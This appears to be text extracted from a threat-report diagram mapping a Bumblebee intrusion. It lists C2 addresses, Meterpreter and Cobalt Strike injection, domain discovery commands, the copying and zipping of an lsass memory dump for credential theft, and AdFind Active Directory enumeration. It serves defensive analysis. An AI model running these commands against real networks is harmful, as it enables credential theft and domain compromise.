 Bumblebee Network Connection
explorer.exe
(User clicks document.lnk)
C:\Windows\System32\rundll32.exe tamirlan.dll,EdHVntqdWt
IP: 154.56.0.221
WmiPrvSE.exe
WMI Call
NtMapViewOfSection
MemoryRemoteProtect
NtAllocateVirtualMemoryApiCall
C:\Program Files\Windows Photo Viewer\ImagingDevices.exe (Meterpreter)
C:\Program Files\Windows Mail\wabmig.exe (Meterpreter)
Meterpreter
IP: 3.85.198.66
IP: 50.16.62.87
Process Access
Discovery
arp -a
nltest /domain_trusts
nltest /dclist:<DOMAIN>
cmd.exe
Net View
ipconfig /all
NSLOOKUP
nbtstat -n
ping <DOMAIN CONTROLLERS>
NtMapViewOfSection
MemoryRemoteProtect
NtAllocateVirtualMemoryApiCall
C:\Program Files\Windows Mail\wabmig.exe (Cobalt Strike)
Connect to Named Pipe
Cobalt Strike
IP: 45.153.243.142
Domain: fuvataren.com
Watermark: 1580103814
rundll32.exe
Named Pipes Created - \postex_XXXX
Discovery
ipconfig /all
nltest /dclist:
nltest /domain_trusts
net group "domain admins" /domain
net user <username> /dom
net group "Domain computers" /dom
ping -n 1 <host>
net user administrator /dom
tasklist /v /s <several remote hosts>
Remote Credential Theft
cmd.exe /C <command>
copy \\<host>\C$\ProgramData\lsass.dmp c:\programdata\lsass.dmp
7za.exe a -tzip -mx5 c:\programdata\lsass.zip c:\programdata\lsass.dmp
AdFind Commands
af.exe -f "(objectcategory=person)" > ad_users.txt
af.exe -f "objectcategory=computer" > ad_computers.txt
af.exe -f "(objectcategory=organizationalUnit)" > ad_ous.txt
af.exe -sc trustdmp > trustdmp.txt
af.exe -subnets -f (objectCategory=subnet) > subnets.txt
af.exe -f "(objectcategory=group)" > ad_group.txt
af.exe -gcb -sc trustdmp > trustdmp.txt